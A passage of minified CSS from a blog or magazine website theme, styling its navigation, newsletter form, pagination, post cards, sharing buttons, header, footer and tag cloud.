top,var(--kutak--color--overlay-image),rgba(0,0,0,0));bottom:0;content:"";height:100%;left:0;position:absolute;width:100%}.nav-primary__menu-title{color:#fff;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--base-small);font-weight:var(--kutak--font-weight--elements);inset-block-end:.875rem;inset-inline-end:.875rem;inset-inline-start:.875rem;line-height:1.2;position:absolute;text-align:center;word-break:break-word;z-index:1}.nav-primary__menu-image{background-position:center;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}.nav-secondary__menu{display:flex;flex-wrap:wrap;gap:.5rem;justify-content:center;list-style:none;padding:0}.nav-secondary__menu-item{font-size:var(--kutak--font-size--base-small);margin:0}.nav-secondary__menu-link{color:var(--kutak--color--contrast-dim);padding:.5rem}.newsletter-box{border-radius:var(--kutak--radius--m);padding:var(--kutak--space--card)}.newsletter-box>*+*{margin-block-start:var(--kutak--space--xs)}.newsletter-box__info,.newsletter-box [data-message]{font-size:var(--kutak--font-size--xs)}.newsletter-box [data-message]{background-color:var(--kutak--color--base);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:none;font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.25rem;padding-block-start:.25rem;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form{--kutak--flow--content: var(--kutak--space--xs);background:transparent;border-radius:var(--kutak--radius--s);position:relative}.newsletter-box__form.loading [data-message=loading]{--kutak--color--base: var(--kutak--color--secondary);--kutak--color--contrast: var(--kutak--color--secondary-contrast);display:inline-block}.newsletter-box__form.error [data-message=error]{--kutak--color--base: var(--kutak--color--error);--kutak--color--contrast: var(--kutak--color--error-contrast);display:inline-block}.newsletter-box__form.success [data-message=success]{--kutak--color--base: var(--kutak--color--success);--kutak--color--contrast: var(--kutak--color--success-contrast);display:inline-block}.newsletter-box__form-field{background-color:var(--kutak--color--base);border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);display:flex;padding:.25rem;position:relative;transition:border .2s}.newsletter-box__form-field:focus-within{border-color:var(--kutak--color--border-highlight)}.newsletter-box__form-field input{background:transparent;border:0;padding-block-end:0;padding-block-start:0;padding-inline-end:.75rem;padding-inline-start:.75rem}.newsletter-box__form-submit{font-size:var(--kutak--font-size--elements)}.pagination{margin-block-start:var(--kutak--space--row);text-align:center}.pagination__container{align-items:center;display:flex;flex-direction:column}.pagination__info{color:var(--kutak--color--contrast-dim);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);margin-block-start:.5rem;order:2;text-transform:uppercase;width:100%}.pagination-arrows{align-items:center;display:inline-flex;flex-wrap:wrap;gap:2px;justify-content:center}.pagination-arrows__prev,.pagination-arrows__next{align-items:center;display:flex;height:3rem;justify-content:center;position:relative;width:3rem}.pagination-arrows__prev svg,.pagination-arrows__next svg{color:var(--kutak--color--contrast-dim);pointer-events:none;position:relative;transition:color .2s;width:.5rem;z-index:1}.pagination-arrows__link{border:1px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);height:100%;left:0;position:absolute;top:0;transition:border-color .2s;width:100%}.pagination-arrows__link+svg{color:var(--kutak--color--contrast)}.pagination-arrows__link:hover{border-color:var(--kutak--color--border-highlight)}.pagination-load-more{border-radius:var(--kutak--radius--s);display:inline-block;position:relative;vertical-align:middle}.pagination-load-more__loader{display:block;left:50%;margin-left:-1rem;margin-top:-1rem;opacity:0;position:absolute;top:50%;transform:translate3d(0,30px,0);transition:opacity .3s .1s,transform .3s .1s;visibility:hidden}.pagination-load-more__button{transition:border-color .2s,opacity .3s .1s,transform .3s .1s}.pagination-load-more__error{color:var(--kutak--color--error);display:none;font-size:var(--kutak--font-size--2xs)}.pagination-load-more[data-state=loading] .pagination-load-more__loader{opacity:1;transform:translateZ(0);visibility:visible}.pagination-load-more[data-state=loading] .pagination-load-more__loader:after{animation-name:rotate}.pagination-load-more[data-state=loading] .pagination-load-more__button{opacity:0;transform:translate3d(0,-20px,0)}.pagination-load-more[data-state=error] .pagination-load-more__error{display:block}.post-card{display:flex;flex-direction:column}.post-card__media{border-radius:var(--kutak--radius--m);outline:0;position:relative}.post-card__figure{background:var(--kutak--color--border);border-radius:var(--kutak--radius--m);overflow:hidden;position:relative;z-index:1}.post-card__image{aspect-ratio:16/9;object-fit:cover;width:100%}.post-card__content{background:var(--kutak--color--base);border-radius:var(--kutak--radius--m);display:flex;flex:1 0 auto;flex-direction:column;margin-block-start:-.625rem;margin-inline-end:.625rem;margin-inline-start:.625rem;padding:1.25rem;padding-block-end:0;padding-block-start:1.75rem;position:relative;z-index:2}.post-card__content-link{display:block;margin-block-end:1em}.post-card__content-link>*+*{margin-block-start:1em}.post-card__content-link:hover{color:inherit}.post-card__title{font-size:var(--kutak--font-size--post-card-title);letter-spacing:-.0625rem;line-height:1.25}.post-card__excerpt{-webkit-box-orient:vertical;display:-webkit-box;font-size:var(--kutak--font-size--base-small);-webkit-line-clamp:3;line-height:1.5;max-height:5.0625rem;overflow:hidden;text-overflow:ellipsis}.post-card__access{align-items:center;background-color:var(--kutak--color--secondary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;line-height:1.4;padding:.25rem .375rem}.post-card__access svg{height:.875rem;width:.875rem}.post-card__footer{border-block-end:1px solid var(--kutak--color--border-dim);color:var(--kutak--color--contrast-dim);column-gap:var(--kutak--space--xs);display:flex;flex-wrap:wrap;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.015625rem;margin-block-start:auto;padding-block-end:var(--kutak--space--s);row-gap:var(--kutak--space--3xs);text-transform:uppercase}.post-card__meta-tag-primary{margin-block-start:-.5rem;margin-inline-end:-.5rem;margin-inline-start:-.5rem;outline-offset:-.5rem;padding:.5rem;position:relative}.post-card[data-layout=highlight] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=highlight] .post-card__title{font-size:var(--kutak--font-size--2xl);font-weight:var(--kutak--font-weight--headings)}@media (min-width: 54.375em){.post-card[data-layout=highlight] .post-card__media,.post-card[data-layout=highlight] .post-card__figure{border-radius:var(--kutak--radius--l)}.post-card[data-layout=highlight] .post-card__content{margin-block-start:-1.25rem;margin-inline-end:1.25rem;margin-inline-start:1.25rem}}@media (min-width: 72.5em){.post-card[data-layout=highlight] .post-card__excerpt{-webkit-line-clamp:2;max-height:3.375rem}}.post-card[data-layout=horizontal]{--kutak-grid-horizontal-image-min-width: 6.25rem;display:grid;gap:var(--kutak--space--xs-s)}.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:minmax(clamp(var(--kutak-grid-horizontal-image-min-width),10vw,11.25rem),2fr) 4fr}@media (min-width: 62.5em){.post-card[data-layout=horizontal][data-has-featured-image=true]{grid-template-columns:3fr 4fr}}.post-card[data-layout=horizontal] .post-card__figure{aspect-ratio:10/9;height:100%}.post-card[data-layout=horizontal] .post-card__image{height:100%;inset:0;position:absolute}.post-card[data-layout=horizontal] .post-card__content{margin:0;padding-block-end:.3125rem;padding-block-start:.625rem;padding-inline-end:0;padding-inline-start:0}.post-card[data-layout=horizontal] .post-card__content-link{margin-block-end:var(--kutak--space--2xs);margin-block-start:0}.post-card[data-layout=horizontal] .post-card__title{font-size:var(--kutak--font-size--post-card-horizontal-title);letter-spacing:-.03725rem;line-height:1.3}.post-card[data-layout=horizontal] .post-card__access{font-size:var(--kutak--font-size--3xs);margin-block-start:var(--kutak--space--2xs)}.post-card[data-layout=horizontal] .post-card__access svg{height:.75rem;width:.75rem}.post-card[data-layout=horizontal] .post-card__footer{border:0;margin:0;padding:0}.post-card[data-layout=horizontal] .post-card__tags,.post-card[data-layout=horizontal] .post-card__footer{font-size:calc(var(--kutak--font-size--3xs) - 1px)}@media (min-width: 37.5em){.posts-feed{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.posts-feed{--kutak--grid--columns: 3}}.related-posts__grid{--kutak--space--row: var(--kutak--space--s)}@media (min-width: 37.5em){.related-posts__grid{--kutak--grid--columns: 2}}@media (min-width: 62.5em){.related-posts__grid{--kutak--grid--columns: 3}}.sharing-buttons__list{align-items:flex-start;display:flex;gap:.25rem;list-style:none;margin:0;padding:0}.sharing-buttons__list-item{margin:0}.sharing-buttons__list-link{border-radius:var(--kutak--radius--m);display:flex;padding:.625rem;position:relative;transition:background-color .2s,color .2s}.sharing-buttons__list-link:hover,.sharing-buttons__list-link:focus-visible{color:var(--kutak--color--primary)}.sharing-buttons__list-link svg{height:1rem;width:1rem}.sharing-buttons__tooltip{background:var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);left:50%;opacity:0;padding:.25rem .5rem;pointer-events:none;position:absolute;top:calc(100% + .5rem);transform:translate(-50%);transition:all .2s;visibility:hidden;white-space:nowrap}.sharing-buttons__tooltip:before{border-block-end:.375rem solid var(--kutak--color--primary);border-inline-end:.375rem solid transparent;border-inline-start:.375rem solid transparent;bottom:100%;content:"";height:0;left:calc(50% - .375rem);position:absolute;width:0}.sharing-buttons__tooltip[aria-hidden=false]{opacity:1;visibility:visible}.site-actions{--kutak--site-actions--height: 0px;height:calc(var(--kutak--dvh, 100vh) - var(--kutak--site-header--offset));left:0;padding-top:var(--kutak--size--header);position:absolute;top:0;transition:visibility .2s;visibility:hidden;width:100%}.site-header[data-state] .site-actions{visibility:visible}@media (min-width: 62.5em){.site-header[data-style=classic] .site-actions{display:none}}.site-actions__bg,.site-actions__backdrop{height:100vh;left:0;position:absolute;top:0;width:100%}.site-actions__backdrop{background:var(--kutak--color--overlay-backdrop);opacity:0;transition:opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state] .site-actions__backdrop{opacity:1;visibility:visible}.site-actions__bg{background:var(--kutak--color--base);max-height:0;transition:max-height .3s}.site-header[data-state] .site-actions__bg{max-height:calc(var(--kutak--site-actions--height) + var(--kutak--size--header))}.site-actions__container{max-block-size:100%;overflow-y:auto;position:relative}.site-actions__navigation{opacity:0;padding-block-end:max(var(--kutak--space--s) + var(--kutak--space--2xs),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--s);position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=navigation-open] .site-actions__navigation{opacity:1;transform:translateZ(0);visibility:visible}.site-actions__navigation>*+*{margin-block-start:var(--kutak--space--s)}.site-actions__search{opacity:0;position:relative;transform:translate3d(0,-10px,0);transition:transform .2s,opacity .2s,visibility .2s;visibility:hidden}.site-header[data-state=search-open] .site-actions__search{opacity:1;transform:translateZ(0);visibility:visible}.site-footer{padding-block-end:max(var(--kutak--space--m),env(safe-area-inset-bottom));padding-block-start:var(--kutak--space--m)}.site-footer>*+*{margin-block-start:var(--kutak--space--s)}.site-footer__content>*+*{margin-block-start:var(--kutak--space--xs)}.site-footer__content a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__content a:hover{color:var(--kutak--color--link--hover)}.site-footer__content .nav-secondary__menu-link{color:var(--kutak--color--contrast)}.site-footer__socials{border-block-end:1px solid var(--kutak--color--border-dim);padding-block-end:var(--kutak--space--m)}.site-footer__copyright{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--2xs);text-align:center}.site-footer__copyright a{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}.site-footer__copyright a:hover{color:var(--kutak--color--link--hover-contrast)}.site-header{--kutak--site-header--offset: 0px;block-size:var(--kutak--size--header);display:flex;justify-content:center;position:sticky;top:0;z-index:var(--kutak--z-index--on-top)}@media (min-width: 62.5em){.site-header{top:-.1px}}.site-header__bg{background-color:var(--kutak--color--base);block-size:var(--kutak--size--header);inline-size:100%;inset-block-start:0;inset-inline-start:0;position:absolute;transform-origin:top;transition:transform .3s;z-index:var(--kutak--z-index--default)}@media (min-width: 62.5em){.site-header__bg{transform:translateZ(0) scaleY(0)}[data-header-style=classic] .site-header__bg,.site-header[data-is-sticky=true] .site-header__bg{transform:none}}.page-template-no-heading .site-header__bg{transform:none}.site-header__container{align-items:center;display:flex;inline-size:100%;justify-content:space-between;padding:0 var(--kutak--space--site);position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__container{justify-content:flex-end}}@media (min-width: 68.75em){[data-header-style=modern] .site-header__container{justify-content:center}}.site-header__logo{color:var(--kutak--color--primary);font-size:1.75rem;font-weight:var(--kutak--font-weight--base-bold);text-transform:uppercase;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__logo{margin-inline-end:auto}}.site-header__logo-image{display:block;max-block-size:var(--kutak--size--logo)}.site-header__hamburger{block-size:40px;inline-size:40px;margin-inline-end:var(--kutak--space--s);margin-inline-start:-5px;position:relative;z-index:var(--kutak--z-index--foreground)}@media (min-width: 62.5em){[data-header-style=classic] .site-header__hamburger{display:none}}.site-header__hamburger:before,.site-header__hamburger:after{content:""}.site-header__hamburger span,.site-header__hamburger:before,.site-header__hamburger:after{background:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);display:block;inline-size:30px;inset-inline-start:5px;position:absolute;transition:all .2s;will-change:transform}.site-header__hamburger:before{inset-block-start:11px}.site-header__hamburger span{inline-size:25px;inset-block-start:19px}.site-header__hamburger:after{inline-size:10px;inset-block-start:27px}.site-header__hamburger[aria-expanded=true]:before{transform:translate3d(-4px,8px,0) rotate(45deg)}.site-header__hamburger[aria-expanded=true] span{opacity:0}.site-header__hamburger[aria-expanded=true]:after{inline-size:30px;transform:translate3d(-4px,-8px,0) rotate(-45deg)}.site-header__search-trigger{block-size:40px;inline-size:40px;margin-inline-end:-5px;margin-inline-start:calc(var(--kutak--space--s) - .25rem);position:relative;z-index:var(--kutak--z-index--foreground)}.site-header__search-trigger:before,.site-header__search-trigger:after{content:"";position:absolute;transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger:before{block-size:22px;border:1.5px solid var(--kutak--color--contrast-dim);border-radius:50%;inline-size:22px;inset-block-start:8px;inset-inline-start:8px}.site-header__search-trigger:after{background-color:var(--kutak--color--contrast-dim);block-size:1.5px;border-radius:var(--kutak--radius--xs);inline-size:8px;inset-block-start:28px;inset-inline-start:25px;transform:rotate(45deg)}.site-header__search-trigger span{block-size:100%;inline-size:100%;inset-block-start:0;inset-inline-start:0;opacity:0;position:absolute;transform:translateY(5px);transition:transform .2s,opacity .2s;will-change:transform,opacity}.site-header__search-trigger span:before,.site-header__search-trigger span:after{background:var(--kutak--color--contrast-dim);block-size:2px;border-radius:var(--kutak--radius--xs);content:"";display:block;inline-size:30px;inset-inline-start:5px;position:absolute}.site-header__search-trigger span:before{inset-block-start:11px;transform:translate3d(0,8px,0) rotate(45deg)}.site-header__search-trigger span:after{inset-block-start:27px;transform:translate3d(0,-8px,0) rotate(-45deg)}.site-header__search-trigger[aria-expanded=true]:before,.site-header__search-trigger[aria-expanded=true]:after{opacity:0;transform:translateY(-5px)}.site-header__search-trigger[aria-expanded=true] span{opacity:1;transform:none}@media (min-width: 62.5em){[data-header-style=classic] .site-header__search-trigger:before{block-size:17px;inline-size:17px;inset-block-start:10px;inset-inline-start:12px}[data-header-style=classic] .site-header__search-trigger:after{inline-size:6px;inset-block-start:26px;inset-inline-start:25px}}.site-heading{align-items:start;display:flex;flex-direction:column;gap:var(--kutak--space--s);padding-block-start:var(--kutak--space--section)}@media (min-width: 31.25em){.site-heading{flex-direction:row;justify-content:space-between}}.site-heading__figure{background:var(--kutak--color--border);border-radius:50%;display:block;flex:1 0 auto;inline-size:100%;max-inline-size:clamp(3.75rem,5.9016vw + 2.3115rem,6rem);overflow:hidden;z-index:1}.site-heading__content{flex:1 1 auto}.site-heading__image{aspect-ratio:1/1;inline-size:100%;object-fit:cover}.site-heading__title{margin-block-end:.5rem}.site-heading__description{margin-block-start:.5rem}.site-heading__meta{display:flex;margin-block-start:var(--kutak--space--xs);margin-inline-start:-.5rem}.site-heading__meta-item{align-items:center;color:var(--kutak--color--contrast-dim);display:inline-flex;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--3xs);font-weight:var(--kutak--font-weight--elements);gap:.25rem;letter-spacing:.015625rem;line-height:1;padding:.5rem;text-transform:uppercase}.site-heading__meta svg{block-size:1.25rem;inline-size:1.25rem}.site-heading__info{color:var(--kutak--color--contrast);font-weight:var(--kutak--font-weight--base)}@media (min-width: 31.25em){.site-heading__info{text-align:center}.site-heading__info span{display:block;font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings);line-height:1.1;margin-block-end:.5rem}}.site{display:flex;flex-direction:column;min-height:100vh}.site-main{flex:1 0 auto}.socials{display:flex;flex-wrap:wrap;gap:var(--kutak--space--s);justify-content:center}.socials [data-social]{background:transparent;border-radius:50%;color:var(--kutak--color--contrast-dim);display:flex;padding:.125rem}.socials [data-social]:hover{color:var(--kutak--color--primary)}.socials [data-social]:focus-visible{outline-offset:.375rem}.socials [data-social] svg{height:1.5rem;width:1.5rem}.tagcloud{display:flex;flex-wrap:wrap;gap:.25rem}.tagcloud a{background:var(--kutak--color--base);border-radius:var(--kutak--radius--s);font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--2xs);font-weight:var(--kutak--font-weight--elements);padding:.5rem .875rem}.tagcloud a:hover{color:var(--kutak--color--secondary-contrast)}